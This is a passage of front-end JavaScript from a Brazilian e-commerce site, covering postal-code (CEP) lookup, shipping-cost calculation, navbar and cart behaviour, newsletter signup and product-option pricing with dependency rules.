        document.getElementById('cep').nextElementSibling.innerText = "Campo não Informado.";

    if(document.getElementById('cep').classList.contains("is-invalid")){
        document.getElementById('cep').classList.remove("is-invalid");
        document.getElementById('cep').classList.add("is-valid");
    } else {
        document.getElementById('cep').classList.add(padraoClass);
        if(cepOnly){
            document.getElementById('cep').nextElementSibling.innerText = "CEP Inválido.";
        }
    }

    if(!cepOnly){
        if(document.getElementById('endereco').classList.contains("is-invalid")){
            document.getElementById('endereco').classList.remove("is-invalid");
            document.getElementById('endereco').classList.add("is-valid");
        } else {
            document.getElementById('endereco').classList.add(padraoClass);
        }

        if(document.getElementById('cidade').classList.contains("is-invalid")){
            document.getElementById('cidade').classList.remove("is-invalid");
            document.getElementById('cidade').classList.add("is-valid");
        } else {
            document.getElementById('cidade').classList.add(padraoClass);
        }

        if(document.getElementById('estado').classList.contains("is-invalid")){
            document.getElementById('estado').classList.remove("is-invalid");
            document.getElementById('estado').classList.add("is-valid");
        } else {
            document.getElementById('estado').classList.add(padraoClass);
        }

        if(document.getElementById('bairro').classList.contains("is-invalid")){
            document.getElementById('bairro').classList.remove("is-invalid");
            document.getElementById('bairro').classList.add("is-valid");
        } else {
            document.getElementById('bairro').classList.add(padraoClass);
        }
    }
}

var populaFields = true;
function pesquisacep(valor, populateFields = true) {

    populaFields = populateFields ? true : false;

    //Nova variável "cep" somente com dígitos.
    var cep = valor.replace(/\D/g, '');

    //Verifica se campo cep possui valor informado.
    if (cep != "") {

        //Expressão regular para validar o CEP.
        var validacep = /^[0-9]{8}$/;

        //Valida o formato do CEP.
        if(validacep.test(cep)) {

            //Preenche os campos com "..." enquanto consulta webservice.
            if(populaFields){
                document.getElementById('endereco').value="...";
                document.getElementById('cidade').value="...";
                document.getElementById('estado').value="...";
                document.getElementById('bairro').value="...";
            }

            //Cria um elemento javascript.
            var script = document.createElement('script');

            //Sincroniza com o callback.
            script.src = 'https://viacep.com.br/ws/'+ cep + '/json/?callback=meu_callback';

            //Insere script no documento e carrega o conteúdo.
            document.body.appendChild(script);

            if(!populaFields){
                return true;
            }
        } else {
            //cep é inválido.
            if(populaFields){
                limpa_formulário_cep();
            } else {
                return false;
            }
        }
    } else {
        if(populaFields){
            limpa_formulário_cep();
        } else {
            return false;
        }
    }
};

//Utilizado somente no cálculo de frete do produto
var cepMsgWarning = false;
var cepForceTabela = false;
function checkCEP(e, inputId, consultingOnly = false){

    let cepInput = document.querySelector("#"+inputId);
    let truckIcon = document.querySelector("#truckIcon");
    let loadingIcon = document.querySelector("#loadingIcon");
    let textCalcBtn = document.querySelector("#calcular-frete-text");
    let msgFreteWrong = document.querySelector("#msg-frete-wrong");

    //Libera botão de compra e limpa erros
    alertErrorControl(false);
    blockBuyBtn(false);

    //Limpa o valor do frete no carrinho apenas
    clearFreteInCartView();

    //Limpa listagem de frete
    document.querySelector("#freteOptions").innerHTML = "";
    //Retira o valor do frete do produto caso tenha
    recalcularPreco("0", false);

    if(cepInput) {
        e.setAttribute("disabled", "disabled");
        textCalcBtn.innerText = consultingOnly ? "Consultando..." :"Calculando...";
        truckIcon.setAttribute("hidden", "hidden");
        loadingIcon.removeAttribute("hidden");

        let apiWorked = false;

        //Insere este parâmetro para dar tempo de inserir a mensagem de carregando
        setTimeout(function (){
            let response = buscaCEP(inputId, cepInput);
            apiWorked = true;
            e.removeAttribute("disabled");
            textCalcBtn.innerText = consultingOnly ? "Consultar" : "Calcular Frete";
            loadingIcon.setAttribute("hidden", "hidden");
            truckIcon.removeAttribute("hidden");
            if(!msgFreteWrong.hasAttribute("hidden")){
                msgFreteWrong.setAttribute("hidden", "hidden");
            }
            showFreteOptions(response, consultingOnly);
        }, 150);

        //Se em 10 segundos, o frete não for carregado, o sistema irá apresentar uma mensagem de conexão
        cepMsgWarning = setTimeout(function (){
            if(!apiWorked){
                if(msgFreteWrong.hasAttribute("hidden")){
                    msgFreteWrong.removeAttribute("hidden");
                }
            }
        }, 10000);

        //Se em 30 segundos, o frete não for carregado, o sistema irá calcular pela tabela de frete
        cepForceTabela = setTimeout(function (){
            if(!apiWorked){
                showFreteOptions(calculateCEP(cepInput, true), consultingOnly);
            }
            if(!msgFreteWrong.hasAttribute("hidden")){
                msgFreteWrong.setAttribute("hidden", "hidden");
            }
        }, 30000);
    }
}
function buscaCEP(inputId, cepInput){
    //Limpa tempos de tabelas;
    clearTimeout(cepMsgWarning);
    clearTimeout(cepForceTabela);

    let response = pesquisacep(cepInput.value, false);
    if(!response){
        cepInput.parentElement.previousElementSibling.classList.add("text-danger");
        cepInput.classList.add("is-invalid");
        document.querySelector(".error-frete-input").innerText = "CEP Inválido ou não encontrado.";
        blockBuyBtn(true);
        return false;
    } else {
        cepInput.parentElement.previousElementSibling.classList.remove("text-danger");
        cepInput.classList.remove("is-invalid");
        document.querySelector(".error-frete-input").innerText = "";
        document.querySelector(".error-frete-input-radio").innerText = "";
        response = calculateCEP(cepInput);
        return response['error'] ? false : response;
    }
}

var freteCupomValue = 0;
function calculateCEP(cepInput, forceGetByTabela = false){

    //Checa se tem cupom aplicado ao frete
    freteCupomValue = 0;
    if(document.querySelector("#cupom_aplicado") && document.querySelector("#cupom_aplicado").value){
        freteCupomValue = JSON.parse(document.querySelector("#cupom_aplicado").value);
        //Valida se existe cupom de frete... se Sim, então envia para o cálculo do php no frete
        if(freteCupomValue.frete_only && freteCupomValue.produtos.length > 0){
            freteCupomValue = parseFloat(freteCupomValue.desconto);
        } else {
            freteCupomValue = 0;
        }
    }

    //Calcula o frete
    return httpRequest("/frete-calc", "post", {
        cep: (cepInput.value).replaceAll("-", ""),
        custo_produto: document.querySelector("#preco_do_produto").value,
        peso: document.querySelector("#peso_produto").value,
        altura: document.querySelector("#altura_produto").value,
        largura: document.querySelector("#largura_produto").value,
        comprimento: document.querySelector("#comprimento_produto").value,
        unidade_medida: document.querySelector("#unidade_medida_produto").value,
        unidade_peso: document.querySelector("#unidade_peso_produto").value,
        getTabela_frete: forceGetByTabela,
        desconto_frete: freteCupomValue,
    });
}
function showFreteOptions(fretes, consultingOnly){
    document.querySelector("#freteOptions").innerHTML = "";
    if(fretes['fretes']){

        //Valida se existe valor de desconto no frete via cupom
        let fretePromocional = "";
        if(freteCupomValue && freteCupomValue > 0){
            fretePromocional = '<span class="badge rounded-pill bg-success" style="margin-left: 9px;">Desconto aplicado!</span>';
        }

        let cont = 0;
        fretes['fretes'].forEach(frete => {
            let freteCalculado = frete['nome'] + " ( "+(frete['preco'] > 0 ? '+ R$ '+frete['preco_formatado'] : 'Grátis')+" )";
            let enableInputValue = consultingOnly ? "" : '<input class="radio-frete-item form-check-input me-1" required type="radio" api="'+frete['nome']+'" frete-name="'+frete['nome']+'" onchange="sumFrete(this)" name="frete" value="'+frete['preco']+'" id="frete'+cont+'"><input hidden name="prazo_entrega_frete'+cont+'" value="'+frete['prazo_entrega']+'">';
            let enableClickAction = consultingOnly ? "" : "list-group-item-action";

            document.querySelector("#freteOptions").insertAdjacentHTML("beforeend",
            '<div class="list-group fretes-opts" id="frete-option-n-'+cont+'" onclick="scrollToPay()">' +
                '<label class="list-group-item d-flex justify-content-between align-items-start '+enableClickAction+'" for="frete'+cont+'">'
                + enableInputValue +
                '<div class="ms-2 me-auto">\n' +
                '      <div class="fw-bold">'+freteCalculado+fretePromocional+'</div>\n' +
                '      <span style="font-size: 15px;">Prazo Estimado: '+frete['prazo_entrega']+' dias úteis</span>\n' +
                '    </div>'+
                '</label></div>');
            cont++;
        });

        //Insere um input com o numero do cep do usuário
        if(document.querySelector("#frete-calc") && document.querySelector("#frete-calc").value){
            let cepInput = document.querySelector("#frete-calc");
            document.querySelector("#freteOptions").insertAdjacentHTML("afterbegin",
                '<input name="cep_user" value="'+cepInput.value+'" hidden>'
            );
        }

        //Se for apenas consulta, insere mensagem de aviso
        if(consultingOnly){
            document.querySelector("#freteOptions").insertAdjacentHTML("afterbegin",
                '<div class="alert alert-primary text-center" role="alert" style="padding: 5px;margin-bottom: 1px;">' +
                '<i class="fa-solid fa-truck-ramp-box"></i> Você poderá selecionar o frete no momento do pagamento.</div>');
        }

        //Verifica se existe alerta para exibir no frete
        if(fretes['alerta_frete']){
            document.querySelector("#freteOptions").insertAdjacentHTML('afterbegin',
                '<div class="alert alert-warning text-center mb-1" role="alert"><h6 class="mb-1"><i class="fa-solid fa-triangle-exclamation"></i> '+fretes['alerta_frete']['titulo']+'</h6>'+fretes['alerta_frete']['mensagem']+'</div>'
            );
        }
    }
}
function clearFreteErrors(e){
    // Permite apenas dígitos no campo (tanto digitação quanto colagem)
    e.value = e.value.replace(/\D/g, '');

    //Limpa tempos de tabelas;
    clearTimeout(cepMsgWarning);
    clearTimeout(cepForceTabela);

    //Limpa o valor do frete no carrinho apenas
    clearFreteInCartView();

    //Limpa os erros e os HTMLs de frete
    document.querySelector("#freteOptions").innerHTML = "";
    if(e.classList.contains("is-invalid")){
        e.classList.remove("is-invalid");
        document.querySelector(".error-frete-input").innerText = "";
    }

    //Libera botão de compra e limpa erros
    alertErrorControl(false);
    blockBuyBtn(false);

    //Limpa mensagens de erro do campo de frete
    e.parentElement.previousElementSibling.classList.remove("text-danger");
    e.classList.remove("is-invalid");
    document.querySelector(".error-frete-input").innerText = "";
    document.querySelector(".error-frete-input-radio").innerText = "";

    //Retira o valor do frete do produto caso tenha
    recalcularPreco("0", false);
}

function clearFreteInCartView(){
    if(document.querySelector("#frete-name") && document.querySelector("#frete-cost")){
        document.querySelector("#frete-name").innerText = "N/A";
        document.querySelector("#frete-cost").innerText = "R$ 0,00";
    }
}

function scrollToPay(){
    if(window.innerWidth <= 767 && document.querySelector(".price-table-btn")){
        window.scrollTo({ top: document.querySelector(".price-table-btn").offsetTop, behavior: 'smooth'});
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/shop/main.js?v9.3.4
body_size: 1318
content:
var lastScrollTopPosition = 0;
(function () {
    /*=====================================
                    Sticky
    ======================================= */
    window.onscroll = function () {
        var header_navbar = document.querySelector(".main-store-navbar");
        var header_navbar_admin = document.querySelector(".admin-bar-editable") ?? null;
        var logoImg = document.querySelector(".navbar-brand > img");
        logoImg = logoImg ? logoImg.getBoundingClientRect().height : 0;

        let maxStickDesktop = logoImg + 27;
        let maxStickMobile = logoImg + 28;

        // show or hide the back-top-top button
        var backToTo = document.querySelector(".scroll-top");
        if(backToTo){
            if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
                backToTo.style.display = "flex";
            } else {
                backToTo.style.display = "none";
            }
        }

        //Fix the top Bar and Adjuste Items
        if(lastScrollTopPosition > document.documentElement.scrollTop){
            header_navbar.style.top = "0";

            if(header_navbar_admin){
                header_navbar_admin.classList.remove("position-absolute");
                $(header_navbar_admin).fadeIn('slow');
            }

            if(document.querySelector("#livesearch-div").hasAttribute("hidden")
                && document.querySelector("#findind").value.length > 0){
                if(!document.querySelector("#livesearch-div").classList.contains("has-items-search")
                    && window.innerWidth > 767){
                    document.querySelector("#livesearch-div").removeAttribute("hidden");
                }
            }
        } else {
            if(document.documentElement.scrollTop <= maxStickDesktop){
                let setSize = window.innerWidth >= 994 ? document.documentElement.scrollTop : document.documentElement.scrollTop - 7;
                header_navbar.style.top = "-"+setSize+"px";
                if(header_navbar_admin){
                    header_navbar_admin.classList.add("position-absolute");
                    $(header_navbar_admin).fadeOut('slow');
                }
            } else {
                let setSize = window.innerWidth >= 994 ? maxStickDesktop : maxStickMobile;
                    setSize = window.innerWidth <= 767 ? setSize - 11 : setSize;

                header_navbar.style.top = "-"+setSize+"px";
                if(header_navbar_admin){
                    header_navbar_admin.classList.add("position-absolute");
                    $(header_navbar_admin).fadeOut('slow');
                }
            }
            if(!document.querySelector("#livesearch-div").hasAttribute("hidden")
                && document.querySelector("#findind").value.length > 0 && window.innerWidth > 767){
                document.querySelector("#livesearch-div").setAttribute("hidden","hidden");
            }

            //fecha o menu dropdown da loja caso esteja aberto no mobile ao deslizar a pagina
            if(document.querySelector(".sub-menu-bar")
                && document.querySelector(".mobile-menu-btn")
                && document.querySelector(".sub-menu-bar").classList.contains("show")){
                document.querySelector(".mobile-menu-btn").click();
            }
        }

        lastScrollTopPosition = document.documentElement.scrollTop;
    };

    //===== mobile-menu-btn
    if(document.querySelector(".mobile-menu-btn")){
        let navbarToggler = document.querySelector(".mobile-menu-btn");
        navbarToggler.addEventListener('click', function () {
            navbarToggler.classList.toggle("active");
        });
    }
})();

//Exibe a tela que apresenta os itens dos carrinho
function showCartList(elemId){
    let shopListCart = document.querySelector('.header .navbar-cart .cart-items .shopping-item');
    let element = document.querySelector(elemId);
    if(shopListCart && element){
        if(!shopListCart.classList.contains("show-cart-listing")){
            shopListCart.classList.add("show-cart-listing");
            element.classList.add("hover-show-cart-listing");

            //Insere um evento para fechar a listagem quando clicado fora
            document.addEventListener('click', function handleClickOutsideBox(event) {
                if (!element.contains(event.target)) {
                    hideCartList(elemId);
                    document.removeEventListener('click', handleClickOutsideBox);
                }
            });

        } else {
            hideCartList(elemId);
        }
    }
}

function hideCartList(elemId){
    let shopListCart = document.querySelector('.show-cart-listing');
    let element = document.querySelector(elemId);

    if(shopListCart){
        element.classList.remove("hover-show-cart-listing");
        shopListCart.classList.remove("show-cart-listing");
    }
}

function newsletterSubscribe(e){
    e.setAttribute("disabled", "disabled");
    e.innerHTML = "Inscrevendo...";
    if(document.querySelector("#email-newsletter-input")){
        let mail = document.querySelector("#email-newsletter-input");
        let validMail = String(mail.value).toLowerCase().match(
            /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|.(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
        );

        setTimeout(function (){
            //Se for um e-mail válido, então continue
            if(validMail){
                let retorno = false;
                $.ajax({
                    url: getBaseUrl()+'/newsletter/insert',
                    type: 'post',
                    data: {email: mail.value, captcha_validate: captcha_validate.value},
                    headers: {'X-CSRF-TOKEN': document.querySelector("#token_newsletter_").value},
                    dataType: 'json',
                    async: false,
                    success: function(result) {
                        retorno = result;
                        if(result.new_captcha){
                            document.querySelector("#captcha_image").src = result.new_captcha;
                        }
                    },
                    error: function(result) {
                        console.error(result);
                        retorno = result;

                        if(result.new_captcha){
                            document.querySelector("#captcha_image").src = result.new_captcha;
                        }
                    }
                });

                if(retorno['message']){
                    enableJSMessage("alert-"+retorno['message'][0], retorno['message'][1]);
                }
            } else {
                enableJSMessage("alert-warning", "O E-mail informado é inválido");
            }

            e.removeAttribute("disabled");
            e.innerHTML = 'Enviar <span class="dir-part"></span>';
        }, 250);
    }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://dogtagclan.com.br/assets/js/opcoes/options.js?v9.3.4
body_size: 6099
content:
/*=============================
         RADIOBUTTON
==============================*/

const TIPO_DEPENDENCIA_EXIBIR = 0;
const TIPO_DEPENDENCIA_ESCONDER = 1;

function validateRadio(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Percorre todos os RADIO DESTA OPÇÃO para validar se precisa alterar o CLICK deles
    document.getElementsByName(e.name).forEach(options => {
        if(!options.checked){
            options.setAttribute("onclick", "validateRadio(this, '"+itemSelected+"')");
        }
    });
    //Substitui o evento CLICK para que o usuário possa DESMARCAR a opção ao clicar nela
    e.setAttribute("onclick", "deselectRadio(this, '"+itemSelected+"')");

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("radio-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //Recalcula o preço geral das opções retirando o ultimo valor do radio
        if(storageOpt.value != "on" && storageOpt.value)
            recalcularPreco(storageOpt.value, false);

        //Insere o novo valor monetário no input auxiliar
        document.querySelector("#"+itemSelected).value = e.value;
        $("#"+itemSelected).prop('checked', true);

        //Valida se opção tem dependencias
        validateOptionDependencies(e.value ? true : false, idItem);
    }

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}
function deselectRadio(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Substitui o evento CLICK para que o usuário possa MARCAR NOVAMENTE a opção ao clicar nela
    $(e).prop('checked', false);
    e.setAttribute("onclick", "validateRadio(this, '"+itemSelected+"')");

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor *RETIRANDO* o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("radio-opt-", "")+"]";
        document.querySelector("#"+itemSelected).value = "";
        $("#"+itemSelected).prop('checked', false);
    }

    //Valida se opção tem dependencias
    validateOptionDependencies(false, idItem);

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, false);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
         CHECKBOX
==============================*/
function validateCheck(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Recalcula o preço geral das opções
    recalcularPreco(e.value, e.checked ? true : false);

    //Conta quantos itens estão checados pelo checkbox
    let contaCheckeds = 0;
    if(e.parentElement && e.parentElement.children){
        for(let x = 0; x < e.parentElement.children.length; x++){
            if(e.parentElement.children[x].tagName == "INPUT"
                && e.parentElement.children[x].type == "checkbox"
                && e.parentElement.children[x].checked){
                contaCheckeds++;
            }
        }
    }

    //Valida se opção tem dependencias
    validateOptionDependencies(contaCheckeds > 0 ? true : false, idItem);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
        SELECT OPTION
==============================*/
function validateSelected(e, itemSelected){
    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        let optionId = e.options[e.selectedIndex].id;

        //Recalcula o preço geral das opções retirando o ultimo valor do radio
        if(storageOpt.value != "" && storageOpt.value != " " && storageOpt.value)
            recalcularPreco(storageOpt.value != "NULL_SELECTED_VALUE..." ? storageOpt.value : "0", false);

        //Ajusta o campo com o novo valor para reajuste
        storageOpt.name = "options["+(storageOpt.id).replace("select-opt-", "")+"]["+(optionId).replace("item_opcao-", "")+"]";
        document.querySelector("#"+itemSelected).value = e.value;
    }
    //Valida se opção tem dependencias
    validateOptionDependencies(e.value && e.value != "" && e.value != " " && e.value && e.value != "NULL_SELECTED_VALUE..." ? true : false, idItem);

    //Recalcula o preço geral das opções
    recalcularPreco(e.value != "NULL_SELECTED_VALUE..." ? e.value : "0", true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
        INPUT TEXT
==============================*/
function validateText(e, itemSelected){
    let enableSum = false;//Controlador da somatória do preço se houver

    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options["+(storageOpt.id).replace("text-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //habilita o controlador de somatória caso não haja valor histórico no input auxiliar
        if(!storageOpt.value || storageOpt.value == "" || storageOpt.value == " ")
            enableSum = true;

        //Valida se o texto não é vazio para montar a estrutura de dados
        let textValue = "";
        if(e.value && (e.value).trim().length > 0){
            textValue = JSON.stringify([{
                text: (e.value).replaceAll("\n", "{[L|B]}"), //Se tiver quebra de linha, substitui para tratamento
                preco: e.getAttribute('text-value')
            }]);
        }

        //Valida se opção tem dependencias
        validateOptionDependencies(textValue.trim().length > 0, idItem);

        //Insere o valor da opção de texto no input auxiliar
        document.querySelector("#"+itemSelected).value = textValue;

        //Verifica com o input auxiliar atualizado, se é necessário subtrair da soma total
        if(!storageOpt.value || storageOpt.value == "" || storageOpt.value == " ")
            recalcularPreco(e.getAttribute('text-value'), false);
    }
    //Recalcula o preço geral das opções
    if(enableSum)
        recalcularPreco(e.getAttribute('text-value'), true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
      INPUT FILE / FILES
==============================*/
function validateFile(e, itemSelected, $msgFile){
    let enableSum = false;//Controlador da somatória do preço se houver

    //Resgata o ID da opção
    let idItem = itemSelected.split("-");
    idItem = idItem[idItem.length - 1];

    //Corrige o atributo NAME do array de opções a ser enviado para o servidor com o id do ITEM do RADIO
    if(document.querySelector("#"+itemSelected)){
        let storageOpt = document.querySelector("#"+itemSelected);
        storageOpt.name = "options-file["+(storageOpt.id).replace("file-opt-", "")+"]["+(e.id).replace("item_opcao-", "")+"]";

        //habilita o controlador de somatória caso não hava valor histórico no input auxiliar
        let checkAgain = true;
        if(storageOpt.value && storageOpt.value != "" && storageOpt.value != " ")
            checkAgain = false;

        //Insere o valor da opção de arquivos no input auxiliar
        document.querySelector("#"+itemSelected).value = e.getAttribute('file-value');

        //Verifica se arquivos foram enviados
        if(document.querySelector("#"+$msgFile)){
            document.querySelector("#"+$msgFile).innerText = "";
            if(e.files.length > 0){
                enableSum = checkAgain;
                document.querySelector("#"+$msgFile).innerText = e.files.length == 1 ? e.files.length+" Arquivo" : e.files.length+" Arquivos";
            } else {
                document.querySelector("#"+itemSelected).value = "";
                recalcularPreco(e.getAttribute('file-value'), false);
            }
        }
        //Valida se opção tem dependencias
        validateOptionDependencies(e.files.length > 0, idItem);
    }
    //Recalcula o preço geral das opções
    if(enableSum)
        recalcularPreco(e.getAttribute('file-value'), true);

    //Valida todas as opções obrigatórias se estão preenchidas corretamente
    validateOptions();
}

/*=============================
 Soma o valor total das opções
==============================*/
if(!document.querySelector('.no-stock')){
    if(!document.querySelector("#custo-total") || !document.querySelector("#custo-geral")
        || !document.querySelector("#quantity-field")){
        let errosFounded = "Não foi encontrado o INPUT com o id='custo-total' " +
            "e/ou H3 com o id='custo-geral' para exibiçao dos valores em tela e/ou INPUT com id='quantity-field'" +
            "para quantificar quantidade de itens";
        alert(errosFounded);
        console.log(errosFounded);
    }
}

/*==========================================================
    Valida se a opção seleciona possui regras de depencias
============================================================*/
function validateOptionDependencies(optionIsFilled, doAction){
    //Verifica se existe o elemente de dependencia via INPUT
    if(!document.querySelector("#dependency-"+doAction)){
        alert("Ops, não foi encontrado o elemento com id='#dependency-'"+doAction+"'");
        console.warn("Ops, não foi encontrado o elemento com id='#dependency-'"+doAction+"'");
        return false;
    }

    if(!document.querySelector("#dependency-validated-"+doAction)){
        alert("Ops, não foi encontrado o elemento com id='#dependency-validated-'"+doAction+"'");
        console.warn("Ops, não foi encontrado o elemento com id='#dependency-validated-'"+doAction+"'");
        return false;
    }

    //Resgata os dados da dependencia
    let getDependencyData = document.querySelector("#dependency-"+doAction).value
                            ? JSON.parse(atob(document.querySelector("#dependency-"+doAction).value))
                            : false;

    if(getDependencyData && document.querySelector("#dependency-"+getDependencyData['id'])){
        //Separa os elementos para trabalhar
        let adjustType = false;
        let getDependencyHTML = document.querySelector("#dependency-"+getDependencyData['id']).nextElementSibling;
        let validateDependency = document.querySelector("#dependency-validated-"+getDependencyData['id']);
        let currentOption = document.querySelector("#dependency-"+doAction).nextElementSibling;

        //Verifica se existe opção seleciona/preenchida/enviada e se tem valor na dependencia
        if(optionIsFilled && getDependencyData){
            if(validateDependency.value == 0 || !validateDependency.value){
                validateDependency.value = 1;
                document.querySelector("#dependency-"+getDependencyData['id']).nextElementSibling.remove();
                currentOption.insertAdjacentElement("afterend", getDependencyHTML);
                adjustType = getDependencyHTML;

                //Limpa os registros caso o estado tenha mudado
                if(getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_ESCONDER){
                    clearRegisterOption(adjustType);
                }
            }
        } else {
            if(validateDependency.value == 1){
                validateDependency.value = 0;
                let copying = currentOption.nextElementSibling;
                currentOption.nextElementSibling.remove();
                document.querySelector("#dependency-"+getDependencyData['id']).insertAdjacentElement("afterend", copying);
                adjustType = copying;

                //Limpa os registros caso o estado tenha mudado
                if(getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_EXIBIR){
                    clearRegisterOption(adjustType);
                }
            }
        }

        //Valida a regra da opção
        if(getDependencyData && getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_EXIBIR && adjustType){
            if(validateDependency.value == 1){
                $(adjustType).fadeIn();
                adjustType.removeAttribute("hidden");
            } else {
                $(adjustType).fadeOut();
                adjustType.setAttribute("hidden", "hidden");
            }
        }
        if(!getDependencyData || getDependencyData.tipo_dependencia == TIPO_DEPENDENCIA_ESCONDER && adjustType){
            if(validateDependency.value == 1){
                $(adjustType).fadeOut();
                adjustType.setAttribute("hidden", "hidden");
            } else {
                $(adjustType).fadeIn();
                adjustType.removeAttribute("hidden");
            }
        }

        //Checa se opção é obrigatória
        if(getDependencyData.required && adjustType){
            if(adjustType.hasAttribute("hidden")){
                let preventError = true;

                //Verifica se tem posição 2 na ordenação das opções
                if(adjustType.children[0].children[0].nextElementSibling.children[0] && adjustType.children[0].children[2]
                    && adjustType.children[0].children[2].children[0].hasAttribute("required")){

                    adjustType.children[0].children[2].children[0].removeAttribute("required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "");

                    if(adjustType.children[0].children[2].classList.contains("required-option")){
                        adjustType.children[0].children[2].classList.remove("required-option");
                        adjustType.children[0].children[0].classList.remove("required-option");
                        adjustType.children[0].children[1].remove();
                    }
                    preventError = false; //envia retorno para não entrar no proximo IF
                }

                //Verifica se tem posição 1 na ordenação das opções
                if(preventError && adjustType.children[0].children[0].nextElementSibling.children[0] && adjustType.children[0].children[1]
                    && adjustType.children[0].children[1].children[0].hasAttribute("required")){

                    adjustType.children[0].children[1].children[0].removeAttribute("required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "");

                    if(adjustType.children[0].children[1].classList.contains("required-option")){
                        adjustType.children[0].children[1].classList.remove("required-option");
                        adjustType.children[0].children[0].classList.remove("required-option");
                    }
                }

                //Remove o delineado vermelho de erro das opções
                if(document.querySelector(".errors-opts")
                    && document.querySelectorAll(".required-option").length == 0){
                    document.querySelector(".errors-opts").classList.remove("errors-opts");
                }

            } else {
                if(adjustType.children[0].children[0].nextElementSibling.children[0]
                    && !adjustType.children[0].children[0].nextElementSibling.children[0].hasAttribute("required")){
                    adjustType.children[0].children[0].nextElementSibling.children[0].setAttribute("required", "required");
                    adjustType.children[0].children[0].innerHTML = adjustType.children[0].children[0].innerText.replace(" *", "") + ' <small class="text-danger" title="Opção Obrigatória"><b>*</b></small>';
                }
            }
        }
    }
}

function clearRegisterOption(adjustType){
    //LIMPA OS REGISTROS CASO O MESMO JÁ TENHA SIDO PREENCHIDO
    if(adjustType.children[0] && adjustType.children[0].children[1]){

        //Limpa registros dos campos
        let loopFields = adjustType.children[0].children[1].querySelectorAll("input, select, textarea");
        if(loopFields.length > 0){
            for(let i = 0; i < loopFields.length; i++){
                let getTypeFunction = false;

                //Verica os tipos de função existentes para chamar
                if(loopFields[i].hasAttribute("onchange")){
                    getTypeFunction = "onchange";
                }
                if(loopFields[i].hasAttribute("onclick")){
                    getTypeFunction = "onclick";
                }
                if(loopFields[i].hasAttribute("oninput")){
                    getTypeFunction = "oninput";
                }

                /* ===================================================================
                      Faz validação dos tipos de campo para criar a regra exata para
                             cada opção do formulário de compra do produto
                   =================================================================== */
                if(loopFields[i].type == "radio"){
                    if(loopFields[i].hasAttribute("hidden")){
                        loopFields[i].value = "";
                        loopFields[i].checked = false;
                    }
                    if(loopFields[i].checked){
                        if(getTypeFunction){
                            callOptionFunction(getTypeFunction, loopFields[i]);
                        }
                    }
                    loopFields[i].checked = false;
                }

                if(loopFields[i].type == "checkbox"){
                    if(getTypeFunction && loopFields[i].checked){
                        loopFields[i].checked = false;
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }

                if(loopFields[i].type == "select-one"){
                    if(loopFields[i].value && loopFields[i].value != "NULL_SELECTED_VALUE..."){
                        recalcularPreco(loopFields[i].value, false);
                        loopFields[i].value = "NULL_SELECTED_VALUE...";
                        $('.selectpicker').selectpicker('val', 'NULL_SELECTED_VALUE...');
                        if(getTypeFunction){
                            callOptionFunction(getTypeFunction, loopFields[i]);
                        }
                    }
                }

                if(loopFields[i].type == "text" || loopFields[i].type == "textarea"){
                    loopFields[i].value = "";
                    if(getTypeFunction){
                        recalcularPreco(loopFields[i].getAttribute('text-value'), false)
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }

                if(loopFields[i].type == "file"){
                    if(getTypeFunction && loopFields[i].files.length > 0){
                        loopFields[i].value = "";
                        callOptionFunction(getTypeFunction, loopFields[i]);
                    }
                }
            }
        }
    }
}

function callOptionFunction(getTypeFunction, loopFields){
    if(getTypeFunction) {
        let functionName = loopFields.getAttribute(getTypeFunction).split("(")[0];
        let paramns = ((loopFields.getAttribute(getTypeFunction)
            .replace(")", ""))
            .replaceAll("'", "")
            .replace(functionName + "(", "")).split(", ");

        //Chama a função do input passando os parametros
        if (functionName) {
            window[functionName](
                loopFields ? loopFields : false,
                paramns[1] ? paramns[1] : false,
                paramns[2] ? paramns[2] : false,
                paramns[3] ? paramns[3] : false,
